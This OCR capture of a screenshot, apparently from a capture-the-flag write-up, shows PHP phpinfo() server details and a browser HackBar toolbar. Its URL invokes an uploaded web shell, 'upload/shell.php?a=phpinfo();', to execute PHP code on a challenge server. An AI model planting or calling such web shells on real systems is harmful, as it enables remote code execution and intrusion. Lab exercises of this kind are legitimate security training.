 PHP Version 7.2.21
php
System Linux 222a1413c7ee 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Aug 2 2019 06:44:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Elements Console Sources Network Performance Memory Security Application Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://22df9601-4fe8-464a-9d44-d24c2a296552.node3.buuoj.cn/upload/shell.php?a=phpinfo();